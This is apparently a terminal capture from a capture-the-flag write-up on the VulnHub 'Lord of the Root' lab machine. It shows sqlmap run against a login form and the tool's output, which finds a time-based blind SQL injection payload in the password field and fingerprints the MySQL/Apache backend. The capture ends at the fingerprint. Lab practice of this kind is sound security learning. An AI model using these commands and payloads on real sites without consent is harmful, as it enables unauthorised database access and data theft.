 root@kali: ~/toolbox/data/writeups/vulnhub.lordoftheroot101 # sqlmap -u "http://192.168.92.151:1337/978345210/index.php" --batch --forms --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.2.7#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers $
ssume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:34:46
[14:34:46] [INFO] testing connection to the target URL
[14:34:47] [INFO] heuristics detected web page charset 'ascii'
[14:34:47] [INFO] searching for forms
[#1] form:
POST http://192.168.92.151:1337/978345210/index.php
POST data: username=&password=&submit=%20Login%20
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=&submit=%20Login%20] (Warning: blank fields detected): username=&password=&submit= Login
do you want to fill blank fields with random values? [Y/n] Y
it appears that provided value for POST parameter 'submit' has boundaries. Do you want to inject inside? (' Login* ') [y/N] N
[14:34:47] [INFO] resuming back-end DBMS 'mysql'
[14:34:47] [INFO] using '/root/.sqlmap/output/results-10102019_0234pm.csv' as the CSV results file in multiple targets mode
[14:34:47] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin&password=' AND (SELECT * FROM (SELECT(SLEEP(5)))GuNC)-- zjhk&submit= Login
---
do you want to exploit this SQL injection? [Y/n] Y
[14:34:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12